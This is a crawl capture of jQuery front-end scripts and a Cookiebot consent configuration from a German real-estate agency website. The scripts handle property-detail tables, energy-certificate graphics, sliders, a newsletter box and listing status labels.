					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( nutzungsart == "WAZ (Wohnen auf Zeit)" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').show();
					$('.details-waz').addClass('obj-table');
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && objektart == "Zimmer" && objekttyp == "WG-Zimmer" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart+'/'+objekttyp);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').show();
					$('.details-wgzimmer-miete').addClass('obj-table');
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && nutzungsart == "Gewerbe" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').show();
					$('.details-gewerbe-miete').addClass('obj-table');
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && nutzungsart == "Gewerbe" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-gewerbe-kauf').show();
					$('.details-gewerbe-kauf').addClass('obj-table');
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Grundstück" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').show();
					$('.details-grundstueck-kauf').addClass('obj-table');
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && objektart == "Wohnung" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').show();
					$('.details-wohnung-miete').addClass('obj-table');
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && objektart == "Haus" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').show();
					$('.details-haus-miete').addClass('obj-table');
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Haus" && nutzungsart == "Wohnen" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').show();
					$('.details-haus-kauf-eigennutzung').addClass('obj-table');
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}

			});


	$('.obj-table table tr').each(function() {

		var zelle1 = $(this).find('td:first-child').outerHeight();
		var zelle2 = $(this).find('td:last-child').outerHeight();

		if ( zelle1 > zelle2 ) {
			$(this).find('td:last-child').css('height', zelle1 + 'px');
		}

		else if ( zelle2 > zelle1 ) {
			$(this).find('td:first-child').css('height', zelle2 + 'px');
		}


	});

    var bildschrimbreite = $(window).width();

	if ( bildschrimbreite >= 992 ) {

		var galeriehoehe = $('.obj-gallery').height();
		var tabellenhoehe = $('.obj-table').height();
        var headlineheight = $('.obj-table h1').height();
        

		if ( tabellenhoehe + 10 >= galeriehoehe ) {
			$('.obj-table').css('max-height', galeriehoehe);
			$('.obj-table table').css('max-height', galeriehoehe - headlineheight - 100);

			var tabellenbreite = $('.obj-table').width();
			var abstandbutton = ( tabellenbreite / 2 ) -15;

			$('.obj-button_down').css('left', abstandbutton);

			$('.obj-button_down').on('click', function() {

				if ( $('.obj-table').hasClass('toggled') ) {
					$('.obj-table').css('max-height', galeriehoehe);
					$('.obj-table table').css('max-height', galeriehoehe - headlineheight - 100);
					$('.obj-table').removeClass('toggled');
					$('.obj-button_down').find('i').addClass('fa-chevron-circle-down');
					$('.obj-button_down').find('i').removeClass('fa-chevron-circle-up');
				}

				else {
					$('.obj-table, .obj-table table').css('max-height', 'inherit');
					$('.obj-table').addClass('toggled');
					$('.obj-button_down').find('i').removeClass('fa-chevron-circle-down');
					$('.obj-button_down').find('i').addClass('fa-chevron-circle-up');
				}

			});

		}

		else {
			$('.obj-button_down').hide();
		}

	}

	else {
		$('.obj-button_down').hide();
	}

	var aspimage = $('.asp-image ul li img').attr('src');

	$('.asp-image ul li').css('background-image', 'url(' + aspimage + ')');
	$('.asp-image ul li img').remove();

	$('.freetext').each(function() {

		var freetextcontent = $(this).find('span').text();

		if ( freetextcontent == "" ) {
			$(this).hide();
		}

	});

	/* -------------------------------------------------------------
	Top Link
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.toplink img').on('click', function() {

		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;

	});

});

$(window).load(function() {

	/* -------------------------------------------------------------
	Energieausweis
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('#energyclass').val() != '' ) {
		enevConstruct250();
	}
	else {
		enevConstruct400();
	}

	/* -------------------------------------------------------------
	Ogulo
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('.ogulo-wrap').length ) {

		if ( !$('.ogulo-wrap .ogulo iframe').length ) {
			$('.ogulo').remove();
		}
		else {
			$('.ogulo-wrap').css('height', '300px');
			$('.noogulo').remove();
		}

	}

});

$(window).resize(function() {

	/* -------------------------------------------------------------
	Energieausweis
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('#energyclass').val() != '' ) {
		enevConstruct250();
	}
	else {
		enevConstruct400();
	}
});

/* -------------------------------------------------------------
Cookies
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

if(document.cookie.indexOf('hidecookie=1') != -1){
	jQuery('#cookie').hide();
}
else{
	jQuery('#cookie').prependTo('body');
	jQuery('#cookieCloser').show();
}

/* -------------------------------------------------------------
Energieausweis
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

function enevConstruct400() {
	$('.energy').each(function() {
		if ( $(this).find('#energieverbrauchskennwert').val() != '' ) {
			var fEnergiewert = $(this).find('#energieverbrauchskennwert').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		else {
			var fEnergiewert = $(this).find('#endenergiebedarf').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		var fNullabweichung = 0.03134;
		var fEndabweichung  = 0.0983;
		var fKennwertProzent = (fEnergiewert / 450);

		var fEnevBackground = $(this).find('.enev-background').width() - ($(this).find('.enev-background').width() * fEndabweichung);
		var fEnevPointer    = $(this).find('.enev-pointer').width() / 2;
		var fPointer = ((fEnevBackground * fKennwertProzent)) - fEnevPointer;

		if ( fPointer >= fEnevBackground ) {
			$(this).find('.enev-pointer').css(
			{
				'left': fEnevBackground + 'px',
				'margin': '0px'
			});
		}
		else {
			$(this).find('.enev-pointer').css({
				'left': fPointer + 'px',
				'margin': '0px'
			});
		}
	});
}

function enevConstruct250() {
	$('.energy').each(function() {
		if ( $(this).find('#energieverbrauchskennwert').val() != '' ) {
			var fEnergiewert = $(this).find('#energieverbrauchskennwert').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		else {
			var fEnergiewert = $(this).find('#endenergiebedarf').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		var fNullabweichung = 0.03134;
		var fEndabweichung  = 0.0983;
		var fKennwertProzent = (fEnergiewert / 300);

		var fEnevBackground = $(this).find('.enev-background').width() - ($(this).find('.enev-background').width() * fEndabweichung);
		var fEnevPointer    = $(this).find('.enev-pointer').width() / 2;
		var fPointer = ((fEnevBackground * fKennwertProzent)) - fEnevPointer;

		if ( fPointer >= fEnevBackground ) {
			$(this).find('.enev-pointer').css(
			{
				'left': fEnevBackground + 'px',
				'margin': '0px'
			});
		}
		else {
			$(this).find('.enev-pointer').css({
				'left': fPointer + 'px',
				'margin': '0px'
			});
		}
	});
}

/* -------------------------------------------------------------
External Links
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

$('a').each(function()
{
	if($(this).attr('href') != undefined)
	{
		if($(this).attr('href').indexOf('?link') >= 0)
		{
			var external_link = $(this).attr('href').split('?link=');

			$(this).attr('href', external_link[1]);

			if(external_link[1].indexOf('http') >= 0)
			{
				$(this).attr('target','_blank');
			}
		}
	}
});

function status( params ) {

	if( $('.listenobjekt').length ) {

		$('.listenobjekt').each(function(index) {
			
			if( $(this).find('ul li span').length ) {

				sThisType = $(this).find('ul li span').attr('class');

				if( sThisType == 'status-top' ) {
					$(this).find('ul li span').text(params.top_name);
				}

				if( sThisType == 'status-rented' ) {
					$(this).find('ul li span').text(params.rented_name);
				}

				if( sThisType == 'status-reference' ) {
					$(this).find('ul li span').text(params.reference_name);
				}

				if( sThisType == 'status-new' ) {
					$(this).find('ul li span').text(params.new_name);
				}

				if( sThisType == 'status-sold' ) {
					$(this).find('ul li span').text(params.sold_name);
				}

				if( sThisType == 'status-reduced' ) {
					$(this).find('ul li span').text(params.reduced_name);
				}

				if( sThisType == 'status-reserved' ) {
					$(this).find('ul li span').text(params.reserved_name);
				}

				if( sThisType == 'status-courtage_free' ) {
					$(this).find('ul li span').text(params.courtage_free_name);
				}

				if( sThisType == 'status-exclusive' ) {
					$(this).find('ul li span').text(params.exclusive_name);
				}

				$(this).find('ul li span').css('background-image', '');
			}
		});
	}

}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.0211wohnen.de/emi_script.xhtml?name=Template%2053%20-%20livestats&useRootId=1
body_size: 243
content:

/*
===============================================================================

 template: Template 53 - livestats

===============================================================================
*/

/* -------------------------------------------------------------
	Live - jQuery
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
	Autor:		i.A. (AB)
	Company:	onOffice Software AG
	Release:	1.0
	------------------------------------------------------------- */

	$(document).ready(function() {

		var xml                = '',
		xmlDoc                 = $.parseXML(xml),
		xml                    = $(xmlDoc),
		kaufangebote           = xml.find('kaufangebote'),
		mietangebote           = xml.find('mietangebote'),
		kaufanfragen           = xml.find('kaufanfragen'),
		mietanfragen           = xml.find('mietanfragen')
		// maklerbucheintraege    = xml.find('maklerbucheintraege'),
		// exposeversand          = xml.find('exposeversand'),
		// kaufbesichtigungen     = xml.find('kaufbesichtigungen'),
		// mietbesichtigungen     = xml.find('mietbesichtigungen'),
		// abschluesse            = xml.find('abschluesse'),
		// kaufabschluesse        = xml.find('kaufabschluesse'),
		// kaufabschluesseSumme   = xml.find('kaufabschluesse').find('summe'),
		// kaufabschluesseVerlauf = xml.find('kaufabschluesse').find('verlauf'),
		// mietabschluesse        = xml.find('mietabschluesse'),
		// mietabschluesseSumme   = xml.find('mietabschluesse').find('summe'),
		// mietabschluesseVerlauf = xml.find('mietabschluesse').find('verlauf'),
		// vermitteltGesamt       = parseInt(kaufabschluesse.text()) + parseInt(mietabschluesse.text());

		$('#kaufangebote').html(kaufangebote.text());
		$('#mietangebote').html(mietangebote.text());
		$('#kaufanfragen').html(kaufanfragen.text());
		$('#mietanfragen').html(mietanfragen.text());

		// $('#maklerbucheintraege').attr('target', maklerbucheintraege.text());
		// $('#exposeversand').attr('target', exposeversand.text());
		// $('#kaufbesichtigungen').attr('target', kaufbesichtigungen.text());
		// $('#mietbesichtigungen').attr('target', mietbesichtigungen.text());
		// $('#kaufabschluesseSumme').attr('target', parseInt(kaufabschluesse.text()));
		// $('#mietabschluesseSumme').attr('target', parseInt(mietabschluesse.text()));
		// $('#vermitteltGesamt').attr('target', vermitteltGesamt);
	});

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/5df1ebe1-77c7-4e37-bf8e-180002979a12/0211wohnen.de/configuration.js
body_size: 201
content:
CookieConsent.configuration.tags.push({id:182131399,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3738669440754",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:182131417,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"1297970213948",url:"https://cmspics.onoffice.de/VENTOSImmobilienGmbH/0211-wei%C3%9F.png",resolvedUrl:"https://cmspics.onoffice.de/VENTOSImmobilienGmbH/0211-wei%C3%9F.png",cat:[5]});CookieConsent.configuration.tags.push({id:182131418,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"12532109588974",url:"https://smart.onoffice.de/smart20/Dateien/VENTOSImmobilienGmbH/smartSite20/multi_banner/0211wohnen-banner-01.jpg",resolvedUrl:"https://smart.onoffice.de/smart20/Dateien/VENTOSImmobilienGmbH/smartSite20/multi_banner/0211wohnen-banner-01.jpg",cat:[5]});CookieConsent.configuration.tags.push({id:182131419,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9223999786475",url:"https://www.0211wohnen.de/emi_script.xhtml?name=Template%2053%20-%20JS&useRootId=1",resolvedUrl:"https://www.0211wohnen.de/emi_script.xhtml?name=Template%2053%20-%20JS&useRootId=1",cat:[1]});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.0211wohnen.de/emi_script.xhtml?name=Template%2053%20-%20JS&useRootId=1
body_size: 4179
content:

/*
===============================================================================

 template: Template 53 - JS

===============================================================================
*/

$(document).ready(function() {

	if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' && $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
		$('.formfeedbacks').hide();
	}
	if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' ) {
		$('.formfeedbacks .successalert').hide();
	}
	if ( $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
		$('.formfeedbacks .erroralert').hide();
	}


		var maxheight = 0;
		var realheight = 0;
		
		$('.teammitglied div p').each(function() {
			realheight = $(this).height();
			if (realheight > maxheight) {
				maxheight = realheight;
			}
		});	
		
		$('.teammitglied div p').each(function() {
			 $(this).height(maxheight);
		});
		

	/* -------------------------------------------------------------
	Languages
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.languages a').each(function() {

		var sprache = $(this).text();

		if ( sprache == "Deutsch" ) {
			$(this).text('DE');
		}
		else if ( sprache == "English" ) {
			$(this).text('EN');
		}
		else if ( sprache == "Français" ) {
			$(this).text('FR');
		}
	   else if ( sprache == "Nederlandse" ) {
			$(this).text('NL');
		}
		else if ( sprache == "español" ) {
			$(this).text('ES');
		}
		else if ( sprache == "Italiano " ) {
			$(this).text('IT');
		}

	});

	/* -------------------------------------------------------------
	Newsletter-Slidebox
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.nlf-close').on('click', function() {
		document.cookie = 'nlf-slidebox-cookie=1;path=/';
		$('.nlf-stage').slideUp();
		$('.nlf-slidebox').fadeOut();
	});

	$('.nlf-form').on('submit', function() {
		document.cookie = 'nlf-slidebox-cookie=1;path=/';
		$('.nlf-stage').slideUp();
		$('.nlf-slidebox').fadeOut();
	});

	$(document).scroll(function() {
		var y = $(this).scrollTop();
		if ( document.cookie.indexOf('nlf-slidebox-cookie=1') != -1 ) {
			$('.nlf-stage').hide();
		}
		else {
			if ( y > 640 ) {
				$('.nlf-slidebox').fadeIn();
				$('.nlf-stage').slideDown();
			}
		}
	});

	if ( window.location.href.indexOf('nlfsend') > -1 ) {
		setTimeout(function () {
			$('.nlf-slidebox').fadeIn();
			$('.nlf-thxbox').slideDown();
		}, 500);
	}

	$('.nlf-thxclose').on('click', function() {
		$('.nlf-thxbox').slideUp();
		$('.nlf-slidebox').fadeOut();
	});

	/* -------------------------------------------------------------
	Mobile Navigation
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.nav-trigger').on('click', function() {
		$('.mobile-nav').slideToggle();
	});

	/* -------------------------------------------------------------
	Slideshow
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.slideshow ul li').each(function() {
		var bildquelle = $(this).find('img').attr('src');

		$(this).css('background-image', 'url(' + bildquelle + ')');
		$(this).find('img').remove();
	});

	$('.slideshow ul').slick({
		infinite: true,
		arrows: false,
		autoplay: true,
		speed: 5000,
		fade: true
	});


// Individueller Banner

	// $('.newslides .objektliste').slick({
	// dots: false,
	// arrows:true,
	// prevArrow: $('.prev'),
	// nextArrow: $('.next'),
	// infinite: true,
	// speed: 1000,
	// slidesToShow: 3,
	// slidesToScroll: 1,
	// autoplay: true,
	// autoplaySpeed: 4000
	// });


	$('.newslides .objektliste').slick({
		dots: false,
		infinite: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		prevArrow: '<button type="button" class="slick-prev"><i class="fas fa-arrow-circle-left"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="fas fa-arrow-circle-right"></i></button>',
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
			// You can unslick at a given breakpoint now by adding:
			// settings: "unslick"
			// instead of a settings object
		]
	});



	/* -------------------------------------------------------------
	Banner Unterseite
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	var banner = $('.banner-unterseite img').attr('src');

	$('.banner-unterseite').css('background-image', 'url(' + banner + ')');
	$('.banner-unterseite ul').remove();
	// $('.banner-unterseite img').remove();

	/* -------------------------------------------------------------
	News
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.news-list').each(function() {
		var teaser = $(this).find('.image a img').attr('src');

		$(this).find('.image').css('background-image', 'url(' + teaser + ')');
		$(this).find('.image a img').remove();
	});

	/* -------------------------------------------------------------
	Livestatistik Hintergrund
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	var hintergrund = $('#livestatistik .backgroundwrap ul li img').attr('src');

	$('#livestatistik').css('background-image', 'url(' + hintergrund + ')');
	$('#livestatistik .backgroundwrap').remove();

	/* -------------------------------------------------------------
	Teamdarstellung
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.teamimage').each(function() {
		var teambild = $(this).find('img').attr('src');

		$(this).css('background-image', 'url(' + teambild + ')');
		$(this).find('img').remove();
	});

	/* -------------------------------------------------------------
	Eneergieausweis
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('#energyclass').val() == '' && $('#energieverbrauchskennwert').val() == '' ) {
		$('.obj-energy').hide();
	}

	/* -------------------------------------------------------------
	Objekttracking
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.objekttracking .listenobjekt').each(function() {

		var trackingquelle = $(this).find('.left li img').attr('src');

		$(this).find('.left li').css('background-image', 'url(' + trackingquelle + ')');
		$(this).find('img').remove();

	});

	$('.tracking-details table').each(function() {

		$(this).find('.showmore').click(function() {
			$(this).parent().parent().next().find('div#tracking-bemerkung').slideToggle();
		});

	});

	/* -------------------------------------------------------------
	Angebote
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.sortierbutton').on('click', function() {

		$('.sortierbutton').removeClass('active');

		var wichbutton = $(this).attr('id');

		$('.requestfield').val(wichbutton);

		if ( wichbutton == "sort-haus" ) {

			$('#sort-art').val('haus');

		}

		else if ( wichbutton == "sort-wohnung" ) {

			$('#sort-art').val('wohnung');

		}

		else if ( wichbutton == "sort-gewerbe" ) {

			$('#sort-nutzung').val('gewerbe');

		}

		else if ( wichbutton == "sort-grundstueck" ) {

			$('#sort-art').val('grundstueck');

		}


		else if ( wichbutton == "sort-aktuell-button" ) {

			$('#sort-aktuell').val('0');

		}

		$('.frame-sort form .submit').click();

	});

	var chosensort = $('.chosen').val();

	if( chosensort == "sort-haus" ) {
		$('#sort-haus').addClass('active');
	}
	else if( chosensort == "sort-wohnung" ) {
		$('#sort-wohnung').addClass('active');
	}
	else if( chosensort == "sort-gewerbe" ) {
		$('#sort-gewerbe').addClass('active');
	}
	else if( chosensort == "sort-grundstueck" ) {
		$('#sort-grundstueck').addClass('active');
	}
	else if( chosensort == "sort-aktuell-button" ) {
		$('#sort-aktuell-button').addClass('active');
	}    
	else {
		$('#sort-all').addClass('active');
	}

	if ( !($('.objektrahmen').length) ) {
		$('.quick-search').remove();
	}

	$('.listenobjekt').each(function() {
		var objektbild = $(this).find('.objectimage ul li img').attr('src');
		var thisDiv = $(this).find('.objectimage');

		$(this).find('.objectimage').css('background-image', 'url(' + objektbild + ')');
		$(this).find('.objectimage ul li span').prependTo(thisDiv);
		$(this).find('.objectimage ul').hide();

		var objektart = $(this).find('.objektart').val();
		var nutzungsart = $(this).find('.nutzungsart').val();

		if ( objektart == "Grundstück" ) {
			$(this).find('.objectdata.wohnen, .objectdata.gewerbe').hide();
		}
		else if ( nutzungsart == "Gewerbe" ) {
			$(this).find('.objectdata.grundstueck, .objectdata.wohnen').hide();
		}
		else {
			$(this).find('.objectdata.grundstueck, .objectdata.gewerbe').hide();
		}
	});

	$('.detailliste').slick({
		infinite: true,
		arrows: false,
		autoplay: true,
		speed: 1000
	});

	$('.listenobjekt').each(function() {
		var kurzfristig = $(this).find('.kurzfristig_verfuegbar').val();

		if( kurzfristig == 'Ja') {
			$(this).find('.objectimage').append('<span>kurzfristig Verfügbar</span>');
		}
	});
	/* -------------------------------------------------------------
	Referenzen
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.referenzobjekt').each(function() {
		var referenzbild = $(this).find('ul li img').attr('src');

		$(this).css('background-image', 'url(' + referenzbild + ')');
		$(this).find('ul').remove();
	});

	var referenzcheck = $('.referenzcheck').val();

	if ( referenzcheck == "1" ) {
		$('form#request, .obj-options, .obj-contact h2:eq(0)').remove();
	}

	// REFERENZEN NICHT KLICKBAR
	// $('.listenobjekt').each(function() {
	//     var isReference = $(this).find('.referenzcheck').val();
	//     if ( isReference == "1" ) {
	//         $(this).find('a').attr('href', '').text('').css('cursor', 'default');
	//         $(this).on('click', function(e) {
	//             e.preventDefault();
	//             return false;
	//         });
	//     }
	// });

	/* -------------------------------------------------------------
	Detailansicht
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	var objStatus = $('.objstatus span').attr('class');

			if ( objStatus == 'status-new' ) {
				$('h1.status-headline').text('Neu');
			}
			else if ( objStatus == 'status-top' ) {
				$('h1.status-headline').text('Top Angebot');
			}
			else if ( objStatus == 'status-reserved' ) {
				$('h1.status-headline').text('Reserviert');
			}
			else if ( objStatus == 'status-sold' ) {
				$('h1.status-headline').text('Verkauft');
			}
			else if ( objStatus == 'status-reference' ) {
				$('h1.status-headline').text('Referenz');
			}
			else if ( objStatus == 'status-exclusive' ) {
				$('h1.status-headline').text('Exklusiv');
			}
			else if ( objStatus == 'status-rented' ) {
				$('h1.status-headline').text('Vermietet');
			}
			else if ( objStatus == 'status-reduced' ) {
				$('h1.status-headline').text('Reduziert');
			}
			else if ( objStatus == 'status-courtage_free' ) {
				$('h1.status-headline').text('Courtagefrei');
			}

			$('.obj-detail').each(function() {

				var vermarktungsart = $(this).find('#sort-vart').val();
				var vermietungsstatus = $(this).find('#sort-vstatus').val();
				var nutzungsart = $(this).find('#sort-nart').val();
				var objektart = $(this).find('#sort-oart').val();
				var objekttyp = $(this).find('#sort-otart').val();
				var referenzcheck = $(this).find('#sort-referenz').val();
				var verkaufsstatus = $(this).find('#sort-verkauft').val();


				if ( referenzcheck == 1 ) {
					$(this).find('.details-referenzen').show();
					$('.details-referenzen').addClass('obj-table');
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
	
				// else if ( verkaufsstatus == 1 ) {
				// 	$(this).find('.details-referenzen').show();
				// 	$('.details-referenzen').addClass('obj-table');
				// 	$(this).find('.details-haus-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-eigennutzung').hide();
				// 	$(this).find('.details-waz').hide();
				// 	$(this).find('.details-wgzimmer-miete').hide();
				// 	$(this).find('.details-gewerbe-miete').hide();
				// 	$(this).find('.details-grundstueck-kauf').hide();
				// 	$(this).find('.details-wohnung-miete').hide();
				// 	$(this).find('.details-haus-miete').hide();
				// 	$(this).find('.details-haus-kauf-eigennutzung').hide();
				// 	$(this).find('.details-gewerbe-kauf').hide();
				// }
	
				// else if ( vermietungsstatus == "vermietet" && referenzcheck == 1 ) {
				// 	$(this).find('.details-referenzen').show();
				// 	$('.details-referenzen').addClass('obj-table');
				// 	$(this).find('.details-haus-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-anlage').hide();
				// 	$(this).find('.details-wohnung-kauf-eigennutzung').hide();
				// 	$(this).find('.details-waz').hide();
				// 	$(this).find('.details-wgzimmer-miete').hide();
				// 	$(this).find('.details-gewerbe-miete').hide();
				// 	$(this).find('.details-grundstueck-kauf').hide();
				// 	$(this).find('.details-wohnung-miete').hide();
				// 	$(this).find('.details-haus-miete').hide();
				// 	$(this).find('.details-haus-kauf-eigennutzung').hide();
